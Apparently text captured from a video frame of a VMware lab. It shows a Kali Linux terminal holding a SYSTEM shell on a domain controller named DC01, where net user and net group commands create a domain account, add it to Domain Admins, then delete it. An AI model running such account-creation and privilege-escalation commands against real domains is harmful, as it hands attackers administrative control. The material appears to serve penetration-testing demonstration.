 kali-x86 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Templates
TEMPLATE_windows_server-2016
TEMPLATE_Mac-OSX-Yosemite
TEMPLATE_windows-xp-pro
TEMPLATE_windows-2012-R2
TEMPLATE_windows-2012
TEMPLATE_windows-2008-x64
TEMPLATE_windows-2008-R2
TEMPLATE_windows-2003-R2-ENT
TEMPLATE_windows-server-2000
TEMPLATE_windows-10-ENT
TEMPLATE_windows-8.1-ENT
TEMPLATE_windows-7-pro-nl
TEMPLATE_windows-7-ent-EN
DC01
TEST-PC
MGMT
PC1
WIN81PC
WIN10-PC
kali-x86
Mac-OSX-Yosemite
nessusPVS
Dataprotector
Shared VMs
Home DC01 MGMT Dataprotector kali-x86 PC1
Toepassingen Locaties Terminalvenster di 20:16 1 be
root@kali-x86: ~
Bestand Bewerken Beeld Zoeken Terminal Hulp
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DC01
C:\Windows\system32>net user securitybreacher Sec123456! /add /domain
The command completed successfully.
C:\Windows\system32>net group "Domain Admins" securitybreacher /add /domain
The command completed successfully.
C:\Windows\system32>net user securitybreacher /delete /domain
The command completed successfully.
C:\Windows\system32>exit
[*] 192.168.133.200 - Command shell session 1 closed.  Reason: Died from EOFErro
r
root@kali-x86: ~
Bestand Bewerken Beeld Zoeken Terminal Hulp
root@kali-x86:~# ifconfig
eth0 Link encap:Ethernet  HWaddr 00:0c:29:ae:ca:de
inet addr:192.168.133.52  Bcast:192.168.133.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feae:cade/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:1013 errors:0 dropped:0 overruns:0 frame:0
TX packets:974 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:100641 (98.2 KiB)  TX bytes:1263100 (1.2 MiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:20 errors:0 dropped:0 overruns:0 frame:0
TX packets:20 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1200 (1.1 KiB)  TX bytes:1200 (1.1 KiB)
root@kali-x86:~#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
NLD
20:16
14/06/2016